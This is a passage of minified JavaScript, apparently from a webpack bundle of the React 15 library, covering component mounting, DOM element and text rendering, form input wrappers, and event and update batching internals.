l,p=this._currentElement.props,M=this._processContext(u),d=this._currentElement.type,h=t.getUpdateQueue(),y=i(d),N=this._constructComponent(y,p,M,h);y||null!=N&&null!=N.render?a(d)?this._compositeType=D.PureClass:this._compositeType=D.ImpureClass:(l=N,o(d,l),null===N||N===!1||c.isValidElement(N)||s("105",d.displayName||d.name||"Component"),N=new r(d),this._compositeType=D.StatelessFunctional);N.props=p,N.context=M,N.refs=f,N.updater=h,this._instance=N,g.set(N,this);var I=N.state;void 0===I&&(N.state=I=null),("object"!=typeof I||Array.isArray(I))&&s("106",this.getName()||"ReactCompositeComponent"),this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1;var m;return m=N.unstable_handleError?this.performInitialMountWithErrorHandling(l,e,n,t,u):this.performInitialMount(l,e,n,t,u),N.componentDidMount&&t.getReactMountReady().enqueue(N.componentDidMount,N),m},_constructComponent:function(t,e,n,r){return this._constructComponentWithoutOwner(t,e,n,r)},_constructComponentWithoutOwner:function(t,e,n,r){var o=this._currentElement.type;return t?new o(e,n,r):o(e,n,r)},performInitialMountWithErrorHandling:function(t,e,n,r,o){var i,a=r.checkpoint();try{i=this.performInitialMount(t,e,n,r,o)}catch(s){r.rollback(a),this._instance.unstable_handleError(s),this._pendingStateQueue&&(this._instance.state=this._processPendingState(this._instance.props,this._instance.context)),a=r.checkpoint(),this._renderedComponent.unmountComponent(!0),r.rollback(a),i=this.performInitialMount(t,e,n,r,o)}return i},performInitialMount:function(t,e,n,r,o){var i=this._instance,a=0;i.componentWillMount&&(i.componentWillMount(),this._pendingStateQueue&&(i.state=this._processPendingState(i.props,i.context))),void 0===t&&(t=this._renderValidatedComponent());var s=d.getType(t);this._renderedNodeType=s;var u=this._instantiateReactComponent(t,s!==d.EMPTY);this._renderedComponent=u;var c=h.mountComponent(u,r,e,n,this._processChildContext(o),a);return c},getHostNode:function(){return h.getHostNode(this._renderedComponent)},unmountComponent:function(t){if(this._renderedComponent){var e=this._instance;if(e.componentWillUnmount&&!e._calledComponentWillUnmount)if(e._calledComponentWillUnmount=!0,t){var n=this.getName()+".componentWillUnmount()";M.invokeGuardedCallback(n,e.componentWillUnmount.bind(e))}else e.componentWillUnmount();this._renderedComponent&&(h.unmountComponent(this._renderedComponent,t),this._renderedNodeType=null,this._renderedComponent=null,this._instance=null),this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._pendingCallbacks=null,this._pendingElement=null,this._context=null,this._rootNodeID=0,this._topLevelWrapper=null,g.remove(e)}},_maskContext:function(t){var e=this._currentElement.type,n=e.contextTypes;if(!n)return f;var r={};for(var o in n)r[o]=t[o];return r},_processContext:function(t){var e=this._maskContext(t);return e},_processChildContext:function(t){var e,n=this._currentElement.type,r=this._instance;if(r.getChildContext&&(e=r.getChildContext()),e){"object"!=typeof n.childContextTypes&&s("107",this.getName()||"ReactCompositeComponent");for(var o in e)o in n.childContextTypes||s("108",this.getName()||"ReactCompositeComponent",o);return u({},t,e)}return t},_checkContextTypes:function(t,e,n){},receiveComponent:function(t,e,n){var r=this._currentElement,o=this._context;this._pendingElement=null,this.updateComponent(e,r,t,o,n)},performUpdateIfNecessary:function(t){null!=this._pendingElement?h.receiveComponent(this,this._pendingElement,t,this._context):null!==this._pendingStateQueue||this._pendingForceUpdate?this.updateComponent(t,this._currentElement,this._currentElement,this._context,this._context):this._updateBatchNumber=null},updateComponent:function(t,e,n,r,o){var i=this._instance;null==i&&s("136",this.getName()||"ReactCompositeComponent");var a,u=!1;this._context===o?a=i.context:(a=this._processContext(o),u=!0);var c=e.props,l=n.props;e!==n&&(u=!0),u&&i.componentWillReceiveProps&&i.componentWillReceiveProps(l,a);var p=this._processPendingState(l,a),M=!0;this._pendingForceUpdate||(i.shouldComponentUpdate?M=i.shouldComponentUpdate(l,p,a):this._compositeType===D.PureClass&&(M=!y(c,l)||!y(i.state,p))),this._updateBatchNumber=null,M?(this._pendingForceUpdate=!1,this._performComponentUpdate(n,l,p,a,t,o)):(this._currentElement=n,this._context=o,i.props=l,i.state=p,i.context=a)},_processPendingState:function(t,e){var n=this._instance,r=this._pendingStateQueue,o=this._pendingReplaceState;if(this._pendingReplaceState=!1,this._pendingStateQueue=null,!r)return n.state;if(o&&1===r.length)return r[0];for(var i=u({},o?r[0]:n.state),a=o?1:0;a<r.length;a++){var s=r[a];u(i,"function"==typeof s?s.call(n,i,t,e):s)}return i},_performComponentUpdate:function(t,e,n,r,o,i){var a,s,u,c=this._instance,l=Boolean(c.componentDidUpdate);l&&(a=c.props,s=c.state,u=c.context),c.componentWillUpdate&&c.componentWillUpdate(e,n,r),this._currentElement=t,this._context=i,c.props=e,c.state=n,c.context=r,this._updateRenderedComponent(o,i),l&&o.getReactMountReady().enqueue(c.componentDidUpdate.bind(c,a,s,u),c)},_updateRenderedComponent:function(t,e){var n=this._renderedComponent,r=n._currentElement,o=this._renderValidatedComponent(),i=0;if(N(r,o))h.receiveComponent(n,o,t,this._processChildContext(e));else{var a=h.getHostNode(n);h.unmountComponent(n,!1);var s=d.getType(o);this._renderedNodeType=s;var u=this._instantiateReactComponent(o,s!==d.EMPTY);this._renderedComponent=u;var c=h.mountComponent(u,t,this._hostParent,this._hostContainerInfo,this._processChildContext(e),i);this._replaceNodeWithMarkup(a,c,n)}},_replaceNodeWithMarkup:function(t,e,n){l.replaceNodeWithMarkup(t,e,n)},_renderValidatedComponentWithoutOwnerOrContext:function(){var t=this._instance;return t.render()},_renderValidatedComponent:function(){var t;if(this._compositeType!==D.StatelessFunctional){p.current=this;try{t=this._renderValidatedComponentWithoutOwnerOrContext()}finally{p.current=null}}else t=this._renderValidatedComponentWithoutOwnerOrContext();return null===t||t===!1||c.isValidElement(t)||s("109",this.getName()||"ReactCompositeComponent"),t},attachRef:function(t,e){var n=this.getPublicInstance();null==n&&s("110");var r=e.getPublicInstance();(n.refs===f?n.refs={}:n.refs)[t]=r},detachRef:function(t){delete this.getPublicInstance().refs[t]},getName:function(){var t=this._currentElement.type,e=this._instance&&this._instance.constructor;return t.displayName||e&&e.displayName||t.name||e&&e.name||null},getPublicInstance:function(){var t=this._instance;return this._compositeType===D.StatelessFunctional?null:t},_instantiateReactComponent:null};t.exports=I},function(t,e,n){"use strict";var r=n(8),o=n(265),i=n(129),a=n(37),s=n(22),u=n(278),c=n(294),l=n(134),p=n(301);n(6);o.inject();var M={findDOMNode:c,render:i.render,unmountComponentAtNode:i.unmountComponentAtNode,version:u,unstable_batchedUpdates:s.batchedUpdates,unstable_renderSubtreeIntoContainer:p};"undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.inject&&__REACT_DEVTOOLS_GLOBAL_HOOK__.inject({ComponentTree:{getClosestInstanceFromNode:r.getClosestInstanceFromNode,getNodeFromInstance:function(t){return t._renderedComponent&&(t=l(t)),t?r.getNodeFromInstance(t):null}},Mount:i,Reconciler:a});t.exports=M},function(t,e,n){"use strict";function r(t){if(t){var e=t._currentElement._owner||null;if(e){var n=e.getName();if(n)return" This DOM node was rendered by `"+n+"`."}}return""}function o(t,e){e&&(q[t._tag]&&(null!=e.children||null!=e.dangerouslySetInnerHTML)&&f("137",t._tag,t._currentElement._owner?" Check the render method of "+t._currentElement._owner.getName()+".":""),null!=e.dangerouslySetInnerHTML&&(null!=e.children&&f("60"),"object"==typeof e.dangerouslySetInnerHTML&&Z in e.dangerouslySetInnerHTML||f("61")),null!=e.style&&"object"!=typeof e.style&&f("62",r(t)))}function i(t,e,n,r){if(!(r instanceof S)){var o=t._hostContainerInfo;B(e,o._node&&o._node.nodeType===W?o._node:o._ownerDocument),r.getReactMountReady().enqueue(a,{inst:t,registrationName:e,listener:n})}}function a(){var t=this;L.putListener(t.inst,t.registrationName,t.listener)}function s(){var t=this;C.postMountWrapper(t)}function u(){var t=this;x.postMountWrapper(t)}function c(){var t=this;k.postMountWrapper(t)}function l(){U.track(this)}function p(){var t=this;t._rootNodeID||f("63");var e=Q(t);switch(e||f("64"),t._tag){case"iframe":case"object":t._wrapperState.listeners=[v.trapBubbledEvent("topLoad","load",e)];break;case"video":case"audio":t._wrapperState.listeners=[];for(var n in V)V.hasOwnProperty(n)&&t._wrapperState.listeners.push(v.trapBubbledEvent(n,V[n],e));break;case"source":t._wrapperState.listeners=[v.trapBubbledEvent("topError","error",e)];break;case"img":t._wrapperState.listeners=[v.trapBubbledEvent("topError","error",e),v.trapBubbledEvent("topLoad","load",e)];break;case"form":t._wrapperState.listeners=[v.trapBubbledEvent("topReset","reset",e),v.trapBubbledEvent("topSubmit","submit",e)];break;case"input":case"select":case"textarea":t._wrapperState.listeners=[v.trapBubbledEvent("topInvalid","invalid",e)]}}function M(){E.postUpdateWrapper(this)}function g(t){$.call(K,t)||(X.test(t)||f("65",t),K[t]=!0)}function d(t,e){return t.indexOf("-")>=0||null!=e.is}function h(t){var e=t.type;g(e),this._currentElement=t,this._tag=e.toLowerCase(),this._namespaceURI=null,this._renderedChildren=null,this._previousStyle=null,this._previousStyleCopy=null,this._hostNode=null,this._hostParent=null,this._rootNodeID=0,this._domID=0,this._hostContainerInfo=null,this._wrapperState=null,this._topLevelWrapper=null,this._flags=0}var f=n(5),y=n(7),N=n(240),D=n(242),j=n(35),I=n(81),m=n(36),w=n(122),L=n(43),z=n(82),v=n(59),b=n(123),T=n(8),C=n(258),k=n(259),E=n(124),x=n(262),O=(n(19),n(271)),S=n(276),A=(n(26),n(62)),U=(n(3),n(93),n(96),n(136)),_=(n(95),n(6),b),Y=L.deleteListener,Q=T.getNodeFromInstance,B=v.listenTo,P=z.registrationNameModules,R={string:!0,number:!0},G="style",Z="__html",H={children:null,dangerouslySetInnerHTML:null,suppressContentEditableWarning:null},W=11,V={topAbort:"abort",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topSeeked:"seeked",topSeeking:"seeking",topStalled:"stalled",topSuspend:"suspend",topTimeUpdate:"timeupdate",topVolumeChange:"volumechange",topWaiting:"waiting"},F={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},J={listing:!0,pre:!0,textarea:!0},q=y({menuitem:!0},F),X=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,K={},$={}.hasOwnProperty,tt=1;h.displayName="ReactDOMComponent",h.Mixin={mountComponent:function(t,e,n,r){this._rootNodeID=tt++,this._domID=n._idCounter++,this._hostParent=e,this._hostContainerInfo=n;var i=this._currentElement.props;switch(this._tag){case"audio":case"form":case"iframe":case"img":case"link":case"object":case"source":case"video":this._wrapperState={listeners:null},t.getReactMountReady().enqueue(p,this);break;case"input":C.mountWrapper(this,i,e),i=C.getHostProps(this,i),t.getReactMountReady().enqueue(l,this),t.getReactMountReady().enqueue(p,this);break;case"option":k.mountWrapper(this,i,e),i=k.getHostProps(this,i);break;case"select":E.mountWrapper(this,i,e),i=E.getHostProps(this,i),t.getReactMountReady().enqueue(p,this);break;case"textarea":x.mountWrapper(this,i,e),i=x.getHostProps(this,i),t.getReactMountReady().enqueue(l,this),t.getReactMountReady().enqueue(p,this)}o(this,i);var a,M;null!=e?(a=e._namespaceURI,M=e._tag):n._tag&&(a=n._namespaceURI,M=n._tag),(null==a||a===I.svg&&"foreignobject"===M)&&(a=I.html),a===I.html&&("svg"===this._tag?a=I.svg:"math"===this._tag&&(a=I.mathml)),this._namespaceURI=a;var g;if(t.useCreateElement){var d,h=n._ownerDocument;if(a===I.html)if("script"===this._tag){var f=h.createElement("div"),y=this._currentElement.type;f.innerHTML="<"+y+"></"+y+">",d=f.removeChild(f.firstChild)}else d=i.is?h.createElement(this._currentElement.type,i.is):h.createElement(this._currentElement.type);else d=h.createElementNS(a,this._currentElement.type);T.precacheNode(this,d),this._flags|=_.hasCachedChildNodes,this._hostParent||w.setAttributeForRoot(d),this._updateDOMProperties(null,i,t);var D=j(d);this._createInitialChildren(t,i,r,D),g=D}else{var m=this._createOpenTagMarkupAndPutListeners(t,i),L=this._createContentMarkup(t,i,r);g=!L&&F[this._tag]?m+"/>":m+">"+L+"</"+this._currentElement.type+">"}switch(this._tag){case"input":t.getReactMountReady().enqueue(s,this),i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"textarea":t.getReactMountReady().enqueue(u,this),i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"select":i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"button":i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"option":t.getReactMountReady().enqueue(c,this)}return g},_createOpenTagMarkupAndPutListeners:function(t,e){var n="<"+this._currentElement.type;for(var r in e)if(e.hasOwnProperty(r)){var o=e[r];if(null!=o)if(P.hasOwnProperty(r))o&&i(this,r,o,t);else{r===G&&(o&&(o=this._previousStyleCopy=y({},e.style)),o=D.createMarkupForStyles(o,this));var a=null;null!=this._tag&&d(this._tag,e)?H.hasOwnProperty(r)||(a=w.createMarkupForCustomAttribute(r,o)):a=w.createMarkupForProperty(r,o),a&&(n+=" "+a)}}return t.renderToStaticMarkup?n:(this._hostParent||(n+=" "+w.createMarkupForRoot()),n+=" "+w.createMarkupForID(this._domID))},_createContentMarkup:function(t,e,n){var r="",o=e.dangerouslySetInnerHTML;if(null!=o)null!=o.__html&&(r=o.__html);else{var i=R[typeof e.children]?e.children:null,a=null!=i?null:e.children;if(null!=i)r=A(i);else if(null!=a){var s=this.mountChildren(a,t,n);r=s.join("")}}return J[this._tag]&&"\n"===r.charAt(0)?"\n"+r:r},_createInitialChildren:function(t,e,n,r){var o=e.dangerouslySetInnerHTML;if(null!=o)null!=o.__html&&j.queueHTML(r,o.__html);else{var i=R[typeof e.children]?e.children:null,a=null!=i?null:e.children;if(null!=i)""!==i&&j.queueText(r,i);else if(null!=a)for(var s=this.mountChildren(a,t,n),u=0;u<s.length;u++)j.queueChild(r,s[u])}},receiveComponent:function(t,e,n){var r=this._currentElement;this._currentElement=t,this.updateComponent(e,r,t,n)},updateComponent:function(t,e,n,r){var i=e.props,a=this._currentElement.props;switch(this._tag){case"input":i=C.getHostProps(this,i),a=C.getHostProps(this,a);break;case"option":i=k.getHostProps(this,i),a=k.getHostProps(this,a);break;case"select":i=E.getHostProps(this,i),a=E.getHostProps(this,a);break;case"textarea":i=x.getHostProps(this,i),a=x.getHostProps(this,a)}switch(o(this,a),this._updateDOMProperties(i,a,t),this._updateDOMChildren(i,a,t,r),this._tag){case"input":C.updateWrapper(this),U.updateValueIfChanged(this);break;case"textarea":x.updateWrapper(this);break;case"select":t.getReactMountReady().enqueue(M,this)}},_updateDOMProperties:function(t,e,n){var r,o,a;for(r in t)if(!e.hasOwnProperty(r)&&t.hasOwnProperty(r)&&null!=t[r])if(r===G){var s=this._previousStyleCopy;for(o in s)s.hasOwnProperty(o)&&(a=a||{},a[o]="");this._previousStyleCopy=null}else P.hasOwnProperty(r)?t[r]&&Y(this,r):d(this._tag,t)?H.hasOwnProperty(r)||w.deleteValueForAttribute(Q(this),r):(m.properties[r]||m.isCustomAttribute(r))&&w.deleteValueForProperty(Q(this),r);for(r in e){var u=e[r],c=r===G?this._previousStyleCopy:null!=t?t[r]:void 0;if(e.hasOwnProperty(r)&&u!==c&&(null!=u||null!=c))if(r===G)if(u?u=this._previousStyleCopy=y({},u):this._previousStyleCopy=null,c){for(o in c)!c.hasOwnProperty(o)||u&&u.hasOwnProperty(o)||(a=a||{},a[o]="");for(o in u)u.hasOwnProperty(o)&&c[o]!==u[o]&&(a=a||{},a[o]=u[o])}else a=u;else if(P.hasOwnProperty(r))u?i(this,r,u,n):c&&Y(this,r);else if(d(this._tag,e))H.hasOwnProperty(r)||w.setValueForAttribute(Q(this),r,u);else if(m.properties[r]||m.isCustomAttribute(r)){var l=Q(this);null!=u?w.setValueForProperty(l,r,u):w.deleteValueForProperty(l,r)}}a&&D.setValueForStyles(Q(this),a,this)},_updateDOMChildren:function(t,e,n,r){var o=R[typeof t.children]?t.children:null,i=R[typeof e.children]?e.children:null,a=t.dangerouslySetInnerHTML&&t.dangerouslySetInnerHTML.__html,s=e.dangerouslySetInnerHTML&&e.dangerouslySetInnerHTML.__html,u=null!=o?null:t.children,c=null!=i?null:e.children,l=null!=o||null!=a,p=null!=i||null!=s;null!=u&&null==c?this.updateChildren(null,n,r):l&&!p&&this.updateTextContent(""),null!=i?o!==i&&this.updateTextContent(""+i):null!=s?a!==s&&this.updateMarkup(""+s):null!=c&&this.updateChildren(c,n,r)},getHostNode:function(){return Q(this)},unmountComponent:function(t){switch(this._tag){case"audio":case"form":case"iframe":case"img":case"link":case"object":case"source":case"video":var e=this._wrapperState.listeners;if(e)for(var n=0;n<e.length;n++)e[n].remove();break;case"input":case"textarea":U.stopTracking(this);break;case"html":case"head":case"body":f("66",this._tag)}this.unmountChildren(t),T.uncacheNode(this),L.deleteAllListeners(this),this._rootNodeID=0,this._domID=0,this._wrapperState=null},getPublicInstance:function(){return Q(this)}},y(h.prototype,h.Mixin,O.Mixin),t.exports=h},function(t,e,n){"use strict";function r(t,e){var n={_topLevelWrapper:t,_idCounter:1,_ownerDocument:e?e.nodeType===o?e:e.ownerDocument:null,_node:e,_tag:e?e.nodeName.toLowerCase():null,_namespaceURI:e?e.namespaceURI:null};return n}var o=(n(95),9);t.exports=r},function(t,e,n){"use strict";var r=n(7),o=n(35),i=n(8),a=function(t){this._currentElement=null,this._hostNode=null,this._hostParent=null,this._hostContainerInfo=null,this._domID=0};r(a.prototype,{mountComponent:function(t,e,n,r){var a=n._idCounter++;this._domID=a,this._hostParent=e,this._hostContainerInfo=n;var s=" react-empty: "+this._domID+" ";if(t.useCreateElement){var u=n._ownerDocument,c=u.createComment(s);return i.precacheNode(this,c),o(c)}return t.renderToStaticMarkup?"":"<!--"+s+"-->"},receiveComponent:function(){},getHostNode:function(){return i.getNodeFromInstance(this)},unmountComponent:function(){i.uncacheNode(this)}}),t.exports=a},function(t,e,n){"use strict";var r={useCreateElement:!0,useFiber:!1};t.exports=r},function(t,e,n){"use strict";var r=n(80),o=n(8),i={dangerouslyProcessChildrenUpdates:function(t,e){var n=o.getNodeFromInstance(t);r.processUpdates(n,e)}};t.exports=i},function(t,e,n){"use strict";function r(){this._rootNodeID&&M.updateWrapper(this)}function o(t){return"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}function i(t){var e=this._currentElement.props,n=c.executeOnChange(e,t);p.asap(r,this);var o=e.name;if("radio"===e.type&&null!=o){for(var i=l.getNodeFromInstance(this),s=i;s.parentNode;)s=s.parentNode;for(var u=s.querySelectorAll("input[name="+JSON.stringify(""+o)+'][type="radio"]'),M=0;M<u.length;M++){var g=u[M];if(g!==i&&g.form===i.form){var d=l.getInstanceFromNode(g);d||a("90"),p.asap(r,d)}}}return n}var a=n(5),s=n(7),u=n(122),c=n(85),l=n(8),p=n(22),M=(n(3),n(6),{getHostProps:function(t,e){var n=c.getValue(e),r=c.getChecked(e);return s({type:void 0,step:void 0,min:void 0,max:void 0},e,{defaultChecked:void 0,defaultValue:void 0,value:null!=n?n:t._wrapperState.initialValue,checked:null!=r?r:t._wrapperState.initialChecked,onChange:t._wrapperState.onChange})},mountWrapper:function(t,e){var n=e.defaultValue;t._wrapperState={initialChecked:null!=e.checked?e.checked:e.defaultChecked,initialValue:null!=e.value?e.value:n,listeners:null,onChange:i.bind(t),controlled:o(e)}},updateWrapper:function(t){var e=t._currentElement.props,n=e.checked;null!=n&&u.setValueForProperty(l.getNodeFromInstance(t),"checked",n||!1);var r=l.getNodeFromInstance(t),o=c.getValue(e);if(null!=o)if(0===o&&""===r.value)r.value="0";else if("number"===e.type){var i=parseFloat(r.value,10)||0;(o!=i||o==i&&r.value!=o)&&(r.value=""+o)}else r.value!==""+o&&(r.value=""+o);else null==e.value&&null!=e.defaultValue&&r.defaultValue!==""+e.defaultValue&&(r.defaultValue=""+e.defaultValue),null==e.checked&&null!=e.defaultChecked&&(r.defaultChecked=!!e.defaultChecked)},postMountWrapper:function(t){var e=t._currentElement.props,n=l.getNodeFromInstance(t);switch(e.type){case"submit":case"reset":break;case"color":case"date":case"datetime":case"datetime-local":case"month":case"time":case"week":n.value="",n.value=n.defaultValue;break;default:n.value=n.value}var r=n.name;""!==r&&(n.name=""),n.defaultChecked=!n.defaultChecked,n.defaultChecked=!n.defaultChecked,""!==r&&(n.name=r)}});t.exports=M},function(t,e,n){"use strict";function r(t){var e="";return i.Children.forEach(t,function(t){null!=t&&("string"==typeof t||"number"==typeof t?e+=t:u||(u=!0))}),e}var o=n(7),i=n(38),a=n(8),s=n(124),u=(n(6),!1),c={mountWrapper:function(t,e,n){var o=null;if(null!=n){var i=n;"optgroup"===i._tag&&(i=i._hostParent),null!=i&&"select"===i._tag&&(o=s.getSelectValueContext(i))}var a=null;if(null!=o){var u;if(u=null!=e.value?e.value+"":r(e.children),a=!1,Array.isArray(o)){for(var c=0;c<o.length;c++)if(""+o[c]===u){a=!0;break}}else a=""+o===u}t._wrapperState={selected:a}},postMountWrapper:function(t){var e=t._currentElement.props;if(null!=e.value){a.getNodeFromInstance(t).setAttribute("value",e.value)}},getHostProps:function(t,e){var n=o({selected:void 0,children:void 0},e);null!=t._wrapperState.selected&&(n.selected=t._wrapperState.selected);var i=r(e.children);return i&&(n.children=i),n}};t.exports=c},function(t,e,n){"use strict";function r(t,e,n,r){return t===n&&e===r}function o(t){var e=document.selection,n=e.createRange(),r=n.text.length,o=n.duplicate();o.moveToElementText(t),o.setEndPoint("EndToStart",n);var i=o.text.length;return{start:i,end:i+r}}function i(t){var e=window.getSelection&&window.getSelection();if(!e||0===e.rangeCount)return null;var n=e.anchorNode,o=e.anchorOffset,i=e.focusNode,a=e.focusOffset,s=e.getRangeAt(0);try{s.startContainer.nodeType,s.endContainer.nodeType}catch(t){return null}var u=r(e.anchorNode,e.anchorOffset,e.focusNode,e.focusOffset),c=u?0:s.toString().length,l=s.cloneRange();l.selectNodeContents(t),l.setEnd(s.startContainer,s.startOffset);var p=r(l.startContainer,l.startOffset,l.endContainer,l.endOffset),M=p?0:l.toString().length,g=M+c,d=document.createRange();d.setStart(n,o),d.setEnd(i,a);var h=d.collapsed;return{start:h?g:M,end:h?M:g}}function a(t,e){var n,r,o=document.selection.createRange().duplicate();void 0===e.end?(n=e.start,r=n):e.start>e.end?(n=e.end,r=e.start):(n=e.start,r=e.end),o.moveToElementText(t),o.moveStart("character",n),o.setEndPoint("EndToStart",o),o.moveEnd("character",r-n),o.select()}function s(t,e){if(window.getSelection){var n=window.getSelection(),r=t[l()].length,o=Math.min(e.start,r),i=void 0===e.end?o:Math.min(e.end,r);if(!n.extend&&o>i){var a=i;i=o,o=a}var s=c(t,o),u=c(t,i);if(s&&u){var p=document.createRange();p.setStart(s.node,s.offset),n.removeAllRanges(),o>i?(n.addRange(p),n.extend(u.node,u.offset)):(p.setEnd(u.node,u.offset),n.addRange(p))}}}var u=n(13),c=n(298),l=n(135),p=u.canUseDOM&&"selection"in document&&!("getSelection"in window),M={getOffsets:p?o:i,setOffsets:p?a:s};t.exports=M},function(t,e,n){"use strict";var r=n(5),o=n(7),i=n(80),a=n(35),s=n(8),u=n(62),c=(n(3),n(95),function(t){this._currentElement=t,this._stringText=""+t,this._hostNode=null,this._hostParent=null,this._domID=0,this._mountIndex=0,this._closingComment=null,this._commentNodes=null});o(c.prototype,{mountComponent:function(t,e,n,r){var o=n._idCounter++,i=" react-text: "+o+" ",c=" /react-text ";if(this._domID=o,this._hostParent=e,t.useCreateElement){var l=n._ownerDocument,p=l.createComment(i),M=l.createComment(c),g=a(l.createDocumentFragment());return a.queueChild(g,a(p)),this._stringText&&a.queueChild(g,a(l.createTextNode(this._stringText))),a.queueChild(g,a(M)),s.precacheNode(this,p),this._closingComment=M,g}var d=u(this._stringText);return t.renderToStaticMarkup?d:"<!--"+i+"-->"+d+"<!--"+c+"-->"},receiveComponent:function(t,e){if(t!==this._currentElement){this._currentElement=t;var n=""+t;if(n!==this._stringText){this._stringText=n;var r=this.getHostNode();i.replaceDelimitedText(r[0],r[1],n)}}},getHostNode:function(){var t=this._commentNodes;if(t)return t;if(!this._closingComment)for(var e=s.getNodeFromInstance(this),n=e.nextSibling;;){if(null==n&&r("67",this._domID),8===n.nodeType&&" /react-text "===n.nodeValue){this._closingComment=n;break}n=n.nextSibling}return t=[this._hostNode,this._closingComment],this._commentNodes=t,t},unmountComponent:function(){this._closingComment=null,this._commentNodes=null,s.uncacheNode(this)}}),t.exports=c},function(t,e,n){"use strict";function r(){this._rootNodeID&&l.updateWrapper(this)}function o(t){var e=this._currentElement.props,n=s.executeOnChange(e,t);return c.asap(r,this),n}var i=n(5),a=n(7),s=n(85),u=n(8),c=n(22),l=(n(3),n(6),{getHostProps:function(t,e){return null!=e.dangerouslySetInnerHTML&&i("91"),a({},e,{value:void 0,defaultValue:void 0,children:""+t._wrapperState.initialValue,onChange:t._wrapperState.onChange})},mountWrapper:function(t,e){var n=s.getValue(e),r=n;if(null==n){var a=e.defaultValue,u=e.children;null!=u&&(null!=a&&i("92"),Array.isArray(u)&&(u.length<=1||i("93"),u=u[0]),a=""+u),null==a&&(a=""),r=a}t._wrapperState={initialValue:""+r,listeners:null,onChange:o.bind(t)}},updateWrapper:function(t){var e=t._currentElement.props,n=u.getNodeFromInstance(t),r=s.getValue(e);if(null!=r){var o=""+r;o!==n.value&&(n.value=o),null==e.defaultValue&&(n.defaultValue=o)}null!=e.defaultValue&&(n.defaultValue=e.defaultValue)},postMountWrapper:function(t){var e=u.getNodeFromInstance(t),n=e.textContent;n===t._wrapperState.initialValue&&(e.value=n)}});t.exports=l},function(t,e,n){"use strict";function r(t,e){"_hostNode"in t||u("33"),"_hostNode"in e||u("33");for(var n=0,r=t;r;r=r._hostParent)n++;for(var o=0,i=e;i;i=i._hostParent)o++;for(;n-o>0;)t=t._hostParent,n--;for(;o-n>0;)e=e._hostParent,o--;for(var a=n;a--;){if(t===e)return t;t=t._hostParent,e=e._hostParent}return null}function o(t,e){"_hostNode"in t||u("35"),"_hostNode"in e||u("35");for(;e;){if(e===t)return!0;e=e._hostParent}return!1}function i(t){return"_hostNode"in t||u("36"),t._hostParent}function a(t,e,n){for(var r=[];t;)r.push(t),t=t._hostParent;var o;for(o=r.length;o-- >0;)e(r[o],"captured",n);for(o=0;o<r.length;o++)e(r[o],"bubbled",n)}function s(t,e,n,o,i){for(var a=t&&e?r(t,e):null,s=[];t&&t!==a;)s.push(t),t=t._hostParent;for(var u=[];e&&e!==a;)u.push(e),e=e._hostParent;var c;for(c=0;c<s.length;c++)n(s[c],"bubbled",o);for(c=u.length;c-- >0;)n(u[c],"captured",i)}var u=n(5);n(3);t.exports={isAncestor:o,getLowestCommonAncestor:r,getParentInstance:i,traverseTwoPhase:a,traverseEnterLeave:s}},function(t,e,n){"use strict";function r(){this.reinitializeTransaction()}var o=n(7),i=n(22),a=n(61),s=n(26),u={initialize:s,close:function(){M.isBatchingUpdates=!1}},c={initialize:s,close:i.flushBatchedUpdates.bind(i)},l=[c,u];o(r.prototype,a,{getTransactionWrappers:function(){return l}});var p=new r,M={isBatchingUpdates:!1,batchedUpdates:function(t,e,n,r,o,i){var a=M.isBatchingUpdates;return M.isBatchingUpdates=!0,a?t(e,n,r,o,i):p.perform(t,null,e,n,r,o,i)}};t.exports=M},function(t,e,n){"use strict";function r(){w||(w=!0,N.EventEmitter.injectReactEventListener(y),N.EventPluginHub.injectEventPluginOrder(s),N.EventPluginUtils.injectComponentTree(M),N.EventPluginUtils.injectTreeTraversal(d),N.EventPluginHub.injectEventPluginsByName({SimpleEventPlugin:m,EnterLeaveEventPlugin:u,ChangeEventPlugin:a,SelectEventPlugin:I,BeforeInputEventPlugin:i}),N.HostComponent.injectGenericComponentClass(p),N.HostComponent.injectTextComponentClass(h),N.DOMProperty.injectDOMPropertyConfig(o),N.DOMProperty.injectDOMPropertyConfig(c),N.DOMProperty.injectDOMPropertyConfig(j),N.EmptyComponent.injectEmptyComponentFactory(function(t){return new g(t)}),N.Updates.injectReconcileTransaction(D),N.Updates.injectBatchingStrategy(f),N.Component.injectEnvironment(l))}var o=n(239),i=n(241),a=n(243),s=n(245),u=n(246),c=n(248),l=n(250),p=n(253),M=n(8),g=n(255),d=n(263),h=n(261),f=n(264),y=n(268),N=n(269),D=n(274),j=n(279),I=n(280),m=n(281),w=!1;t.exports={inject:r}},function(t,e,n){"use strict";var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;t.exports=r},function(t,e,n){"use strict";function r(t){o.enqueueEvents(t),o.processEventQueue(!1)}var o=n(43),i={handleTopLevel:function(t,e,n,i){r(o.extractEvents(t,e,n,i))}};t.exports=i},function(t,e,n){"use strict";function r(t){for(;t._hostParent;)t=t._hostParent;var e=p.getNodeFromInstance(t),n=e.parentNode;return p.getClosestInstanceFromNode(n)}function o(t,e){this.topLevelType=t,this.nativeEvent=e,this.ancestors=[]}function i(t){var e=g(t.nativeEvent),n=p.getClosestInstanceFromNode(e),o=n;do{t.ancestors.push(o),o=o&&r(o)}while(o);for(var i=0;i<t.ancestors.length;i++)n=t.ancestors[i],h._handleTopLevel(t.topLevelType,n,t.nativeEvent,g(t.nativeEvent))}function a(t){t(d(window))}var 